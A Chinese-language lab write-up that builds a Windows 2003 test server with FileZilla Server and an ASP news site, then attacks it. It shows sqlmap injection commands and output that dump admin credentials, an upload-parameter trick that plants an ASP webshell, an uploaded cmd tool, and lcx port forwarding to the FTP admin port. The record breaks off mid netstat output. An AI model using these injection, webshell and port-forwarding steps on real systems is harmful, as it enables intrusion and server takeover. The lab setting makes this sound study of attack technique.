
1.1 环境搭建:
1、主机B:windows 2003 R2 SP2
- 安装Filezilla server,安装选项全部采用默认值。安装完成后,在filezilla server上添加一个匿名用户帐号,设置为有下载权限,无上传、修改权限。
- 发布了一个动态网站:雷弛新闻系统。用户可以浏览,管理员可以添加信息。
- 开启了远程桌面。
1.2 安全漏洞验证
要求:
- 环境搭建完成以后,从主机B上注销管理员用户。不能再本地登录主机B。
- 利用主机B上存在的安全漏洞,取得主机B的管理员权限。
1.3 安全加固
针对以上安全问题,对主机B进行安全加固。
- 从Web角度
- 从FTP服务角度
实验步骤
1.1 环境搭建:
1、主机B:windows 2003 R2 SP2
- 安装Filezilla server,安装选项全部采用默认值。安装完成后,在filezilla server上添加一个匿名用户帐号,设置为有下载权限,无上传、修改权限。
涉及工具:FileZilla_Server-0_9_43.exe
拖入2003R2虚拟机开始安装,下图为设置匿名账户和仅下载权限的截图:

因为ftp默认匿名用户名是anonymous,这样设置,便于连接时输入IP之后,就可以直接连接ftp服务器了。
状态: 正在连接 192.168.0.136:21...
状态: 连接建立,等待欢迎消息...
状态: 不安全的服务器,不支持 FTP over TLS。
状态: 已登录
状态: 读取目录列表...
状态: 列出“/”的目录成功这里就不放出图,使用FileZilla连接,测试是成功,随便输入其他用户名的报错信息如下:
状态: 正在连接 192.168.0.136:21...
状态: 连接建立,等待欢迎消息...
状态: 不安全的服务器,不支持 FTP over TLS。
命令: USER 1
响应: 331 Password required for 1
命令: PASS
响应: 530 Login or password incorrect!
错误: 严重错误: 无法连接到服务器503一般就是账号或密码有误。接下来测试上传权限是否真的已经关闭:
状态: 开始上传 C:\Users\Edwiin\Desktop\花粥,王胜娚 - 出山.mp3
命令: CWD /
响应: 250 CWD successful. "/" is current directory.
命令: PWD
响应: 257 "/" is current directory.
命令: TYPE I
响应: 200 Type set to I
命令: PASV
响应: 227 Entering Passive Mode (192,168,0,136,4,16)
命令: STOR 花粥,王胜娚 - 出山.mp3
响应: 550 Permission denied
错误: 传输了 524,288 字节 (用时 1 秒) 后出现严重文件传输错误返回信息报错,确认上传无权限。接下来尝试修改文件名称和删除文件:
状态: “/FileZilla_Server-0_9_43.exe”改名为“/123123”
命令: RNFR FileZilla_Server-0_9_43.exe
响应: 550 Permission denied
状态: 正在删除“/FileZilla_Server-0_9_43.exe”
命令: DELE FileZilla_Server-0_9_43.exe
响应: 550 Permission denied均提示550无权限,到此为止,Filezilla server方面完成。
- 发布了一个动态网站:雷弛新闻系统。用户可以浏览,管理员可以添加信息。
如果没有安装IIS服务,如下:
打开2003R2虚拟机,依次点击:开始-程序-管理工具-管理您的服务器-添加或删除角色-下一步-单选“自定义配置”-下一步-高亮选择“应用程序服务器(IIS,ASP.NET)”-勾选“启用ASP.NET”-下一步。
如提示“所需文件”-浏览,检查镜像是否正确,是否挂载上,浏览根据提示目录选择E:\WINDOWS\VEND\I386下的CONVLOG.EX_文件-确定-再选提示同理,选择IISBACK.VB_文件-确定,然后等待安装完成-完成。
成功安装IIS服务后的界面提示标题为:此服务器现在是一台应用程序服务器。
现在有IIS,依次点击:开始-程序-管理工具-internet 信息服务(IIS)管理器;
展开网站-默认网站-右键打开,弹出当前目录为C:\inetpub\wwwroot网站根目录,现在将雷弛新闻系统解压放入此目录后,使用外部浏览器,访问IP,会出现几种情况:
1、提示401.3未授权:这个时候,想一下刚刚从外面复制网站文件进虚拟机的时候,是否直接全选,拖放到虚拟机。⭐这时候,虽然状态上写的是复制进去,实际上并不是;
解决方法:先删除原wwwroot目录下内容,然后在外面全选网站文件,右键-复制,或者直接Ctrl+C复制,然后去往wwwroot根目录下,右键-粘贴,或者直接Ctrl+V粘贴,然后打开网站,即可正常访问。
以上问题百度均无解决方案,是我在操作的时候,发现我本地建立文件可以访问,但是我拖动进去的网页文件却提示未授权,随即想到拖放进根目录与复制粘贴是有区别的(具体区别,等待大佬科普?
2、提示404不存在:打开IIS管理器,选择“Web服务扩展”,选中Active Server Pages,然后点击“允许”。
3、成功访问网页,登陆后台:http://192.168.0.136/admin/chklogin.asp,输入账号密码后,提示:
Server.MapPath() 错误 'ASP 0175 : 80004005'
不允许的 Path 字符
/admin/adminconn.inc,行 2
在 MapPath 的 Path 参数中不允许字符 '..'。解决方案:启用父路径,右键属性网站-选择“主目录”选项卡-应用程序设置栏目下,点击“配置”按钮-选择“选项”选项卡-勾选“启用父路径”。
百度经验图文解决方案地址:https://jingyan.baidu.com/article/3a2f7c2e39743526aed61140.html
4、添加新文章报错:
Microsoft OLE DB Provider for ODBC Drivers 错误 '80004005'
[Microsoft][ODBC Microsoft Access Driver] 不能更新。数据库或对象为只读。
/admin/addinfo_ok.asp,行 27解决方案:打开对应的数据库(*.mdb)文件的属性(wwwroot目录下data目录内,nxnews.mdb文件),安全选项卡,添加或修改“Internet 来宾帐户”的权限,勾选允许“写入”。
5、添加新文章报错:
Microsoft OLE DB Provider for ODBC Drivers 错误 '80004005'
[Microsoft][ODBC Microsoft Access Driver]行中有错误
/admin/addinfo_ok.asp,行 27正常添加一篇新闻,检查程序使用是否正常:

提示添加成功后,会跳转到新闻文章页面,可以看到文章确实添加成功,还可以进行修改与删除:

切换到网站前台,查看文章是否发布成功:

?到此,完成了环境搭建的第二步,发布动态网站,并能正常浏览、添加信息。
- 开启了远程桌面。
右键“我的电脑”-选择“远程”选项卡-在“远程桌面”分组框中,勾选“启用这台计算机上的远程桌面”,然后点击“确定”,即完成,注,远程协助与远程桌面是有区别的,具体区别可以查看百度知道问答:https://zhidao.baidu.com/question/717364939704366805.html。
?到此,完成了1.1环境搭建部分。
1.2 安全漏洞验证
操作步骤
要求:
- 环境搭建完成以后,从主机B上注销管理员用户。不能再本地登录主机B。
注销administrator用户,到下图位置:

到此,最小化虚拟机,第一部分完成。
- 利用主机B上存在的安全漏洞,取得主机B的管理员权限。
在这里,我首先需要准备供我使用的木马、工具等;
首先,我并不知道密码,或者其他什么信息,通过手工输入asp万能密码,尝试多次失败后,上sqlmap工具,随机打开一篇新闻文章,复制其地址,如:http://192.168.0.136/onews.asp?id=44
然后使用命令:Sqlmap -u http://192.168.0.136/onews.asp?id=44 对其分析,检查注入点,以下是返回结果,可见是成功了。
[root@Hacker~]# Sqlmap -u http://192.168.0.136/onews.asp?id=44
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:00:52
[22:00:52] [INFO] testing connection to the target url
[22:00:52] [INFO] testing if the url is stable, wait a few seconds
[22:00:53] [WARNING] url is not stable, sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison' and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[22:01:38] [INFO] testing if GET parameter 'id' is dynamic
[22:01:38] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:01:38] [INFO] confirming that GET parameter 'id' is dynamic
[22:01:38] [INFO] GET parameter 'id' is dynamic
[22:01:38] [WARNING] heuristic test shows that GET parameter 'id' might not be injectable
[22:01:38] [INFO] testing for SQL injection on GET parameter 'id'
[22:01:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:01:38] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[22:01:38] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[22:01:39] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:01:39] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[22:01:39] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[22:01:39] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:01:39] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[22:01:39] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[22:01:39] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[22:01:39] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:01:39] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[22:01:39] [INFO] testing 'Oracle AND time-based blind'
[22:01:39] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:01:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other potential injection technique found
[22:01:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:01:41] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it using the --dbms option
[22:01:43] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 62 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=44 AND 4564=4564
---
[22:02:14] [INFO] testing MySQL
[22:02:14] [WARNING] the back-end DBMS is not MySQL
[22:02:14] [INFO] testing Oracle
[22:02:14] [WARNING] the back-end DBMS is not Oracle
[22:02:14] [INFO] testing PostgreSQL
[22:02:14] [WARNING] the back-end DBMS is not PostgreSQL
[22:02:14] [INFO] testing Microsoft SQL Server
[22:02:14] [WARNING] the back-end DBMS is not Microsoft SQL Server
[22:02:14] [INFO] testing SQLite
[22:02:14] [WARNING] the back-end DBMS is not SQLite
[22:02:14] [INFO] testing Microsoft Access
[22:02:14] [INFO] confirming Microsoft Access
[22:02:14] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:02:14] [INFO] fetched data logged to text files under 'C:\Users\Edwiin\Desktop\SQLMAP~1\SQLMAP~1\Bin\output\192.168.0.136'
[*] shutting down at 22:02:14查询的记录,已经存在了本地,通过打开记录文件,可见如下:
sqlmap identified the following injection points with a total of 62 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=44 AND 4564=4564
---意思就是说,有注入点,然后注入方式是boolean-based blind,基于布尔的盲注,在上面返回的信息中,数据库的信息也是准确的看到:
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access那既然可以注入,接下来就继续使用命令:Sqlmap -u http://192.168.0.136/onews.asp?id=44 --tables来猜数据表表,以下是猜解数据表前后全过程:
[root@Hacker~]# Sqlmap -u http://192.168.0.136/onews.asp?id=44 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:41:10
[22:41:10] [INFO] testing connection to the target url
[22:41:10] [INFO] testing if the url is stable, wait a few seconds
[22:41:11] [WARNING] url is not stable, sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison' and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[22:41:14] [INFO] testing if GET parameter 'id' is dynamic
[22:41:14] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:41:14] [INFO] confirming that GET parameter 'id' is dynamic
[22:41:14] [INFO] GET parameter 'id' is dynamic
[22:41:14] [WARNING] heuristic test shows that GET parameter 'id' might not be injectable
[22:41:14] [INFO] testing for SQL injection on GET parameter 'id'
[22:41:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:41:14] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[22:41:14] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[22:41:14] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:41:15] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[22:41:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[22:41:15] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:41:15] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[22:41:15] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[22:41:15] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[22:41:15] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:41:15] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[22:41:15] [INFO] testing 'Oracle AND time-based blind'
[22:41:15] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:41:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other potential injection technique found
[22:41:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:41:17] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it using the --dbms option
[22:41:19] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 62 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=44 AND 3877=3877
---
[22:41:23] [INFO] testing MySQL
[22:41:23] [WARNING] the back-end DBMS is not MySQL
[22:41:23] [INFO] testing Oracle
[22:41:23] [WARNING] the back-end DBMS is not Oracle
[22:41:23] [INFO] testing PostgreSQL
[22:41:23] [WARNING] the back-end DBMS is not PostgreSQL
[22:41:23] [INFO] testing Microsoft SQL Server
[22:41:23] [WARNING] the back-end DBMS is not Microsoft SQL Server
[22:41:23] [INFO] testing SQLite
[22:41:23] [WARNING] the back-end DBMS is not SQLite
[22:41:23] [INFO] testing Microsoft Access
[22:41:23] [INFO] confirming Microsoft Access
[22:41:23] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:41:23] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[22:41:23] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[22:41:23] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:41:23] [INFO] retrieved:
[22:41:23] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' and/or switch '--hex'
[22:41:23] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[22:41:23] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] Y
[22:43:00] [INFO] checking table existence using items from 'C:\Users\Edwiin\Desktop\SQLMAP~1\SQLMAP~1\Bin\txt\common-tables.txt'
[22:43:00] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[22:43:12] [INFO] starting 10 threads
[22:43:15] [INFO] retrieved: admin
[22:43:16] [INFO] retrieved: news
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
| admin |
| news |
+-------+
[22:49:12] [INFO] fetched data logged to text files under 'C:\Users\Edwiin\Desktop\SQLMAP~1\SQLMAP~1\Bin\output\192.168.0.136'
[*] shutting down at 22:49:12简单来说,就是access没法直接爆破出来,要去猜数据库的表名,然后sqlmap本身是自带了字典去跑表,设一个线程数,等待一段时间后,就会有结果了,返回结果可见,数据表最少有俩张,一个是admin表一个是news表。
那么现在要对admin这个表进行字段猜解,使用命令:
Sqlmap -u http://192.168.0.136/onews.asp?id=44 --tables --columns -Tadmin
[root@Hacker~]# Sqlmap -u http://192.168.0.136/onews.asp?id=44 --tables --columns -Tadmin
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:52:58
[22:52:58] [INFO] resuming back-end DBMS 'microsoft access'
[22:52:58] [INFO] testing connection to the target url
[22:53:05] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[22:53:05] [WARNING] if the problem persists please check that the provided target url is valid. If it is, you can try to rerun with the switch '--random-agent' turned on and/or proxy switches (--ignore-proxy, --proxy,...)
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=44 AND 3877=3877
---
[22:53:06] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:53:06] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[22:53:06] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[22:53:06] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:53:06] [INFO] retrieved:
[22:53:06] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:53:06] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' and/or switch '--hex'
[22:53:06] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[22:53:06] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
| admin |
| news |
+-------+
[22:53:06] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] Y
[22:53:10] [INFO] checking column existence using items from 'C:\Users\Edwiin\Desktop\SQLMAP~1\SQLMAP~1\Bin\txt\common-columns.txt'
[22:53:10] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[22:53:13] [INFO] starting 10 threads
[22:53:13] [INFO] retrieved: title
[22:53:13] [INFO] retrieved: id
[22:53:32] [INFO] retrieved: password
[22:54:59] [INFO] retrieved: user
[22:55:10] [INFO] retrieved: admin
[22:55:30] [INFO] retrieved: content
Database: Microsoft_Access_masterdb
Table: admin
[6 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| admin | non-numeric |
| content | non-numeric |
| id | non-numeric |
| password | non-numeric |
| title | non-numeric |
| user | non-numeric |
+----------+-------------+
[22:58:55] [INFO] fetched data logged to text files under 'C:\Users\Edwiin\Desktop\SQLMAP~1\SQLMAP~1\Bin\output\192.168.0.136'
[*] shutting down at 22:58:55知道表名了,也知道字段名了,现在只需要猜解内容就可以了,可以看到有个password,那几乎就没有问题了,使用命令:
Sqlmap -u http://192.168.0.136/onews.asp?id=44 --dump -C "admin,password,user"
猜解后的结果如下:

可以看到password那一栏写的是bfpms,用户名是admin,图中我是之前截的图,就没有显示admin出来;在这里还有一种方法也比较快速获取账号密码,用sql-shell的方式来,命令如下:
Sqlmap -u "http://192.168.0.136/onews.asp?id=44" --sql-shell
sql-shell> SELECT password,user,admin from admin
[00:03:27] [INFO] fetching SQL SELECT statement query output: 'SELECT password,user,admin from admin'
[00:03:27] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into distinct queries to be able to retrieve the output even if we are going blind
[00:03:27] [INFO] resumed: 1
the SQL query provided can return 1 entries. How many entries do you want to retrieve?
[a] All (default)
[#] Specific number
[q] Quit
> a
[00:03:28] [INFO] resumed: bfpms
[00:03:28] [INFO] retrieved:
[00:03:29] [INFO] retrieved: admin
SELECT password,user,admin from admin [1]:
[*] bfpms, , admin获取sql-shell之后,用命令:SELECT password,user,admin from admin
也是可以得到账号和密码的。
那么现在有了密码,就想办法找到网站的后台登陆地址。
通过寻找,后台登陆地址是:http://192.168.0.136/admin/adminlogin.asp
在我输入admin/admin.asp的时候,自动就跳转到adminlogin上来了,接下来输入账号密码,admin和bfpms;
点击登陆,结果却提示错误?突然明白了,密码很有可能是加密了,bfpms是加密后的内容;

通过相关资料查询,各种解密工具尝试,判断出bfpms是ASCII加密;
ASCII 加密解密(最简单的加密解密):https://blog.csdn.net/brok1n/article/details/50163943
这里提供一个解密工具,点击下载即可
通过解密工具解密之后,得知密文为admin
好,现在回到登陆页面,输入账号admin,密码admin就成功进入网站后台了。
?其实只是一个弱密码,稍微一试就登陆了,不过这样一来,使用sqlmap的知识又增加了~
在这里,我使用sqlmap的目的是为了找到管理员密码,其实使用sqlmap也是可以完成本次实验,但这里就不使用其做过多的操作了。
登陆进后台之后,我打算使用图片上传的方式来继续实验;
通过查看和尝试上传,只能上传jpg和gif格式的图片,首先我尝试将木马重命名为jpg格式的文件上传;
通过HTML视图可以看见图片名字被改成425185202010443_1.gif,这样访问肯定是不行的,后来加上参数:
http://192.168.0.136/admin/uploadPic.asp?actionType=mod&picName=test.asp
使用这个方法就可以上传之后,然后把文件重命名为asp格式了;接下来再次访问,就可以看到如下:

已经可以访问到shell的页面了,输入账号密码,就可以进入其操作了

现在点击“上传文件”,上传准备好的cmd程序,上传成功后,使用“cmd命令”查看是否生效

其实在上传和调用cmd这2个步骤,是有问题的,实际上,我通过“查看可写目录”是发现了C盘下inetpub这个目录是可读可写的,我上传cmd到这个目录,才提示上传成功,并且在“CMD命令”中调试,才能正确使用,所以上传文件,需要找一个可读可写的路径上传,不然是不行的。
那么现在cmd权限已经拥有了,同理,可以使用lcx工具实现端口转发,使用命令:
C:\Inetpub\lcx -tran 9999 127.0.0.1 14147
由于网络问题,过程图就没有了,可以通过登录目标机器,使用命令netstat -ano查看端口9999是已经开始监听了。
C:\Documents and Settings\Administrator>netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
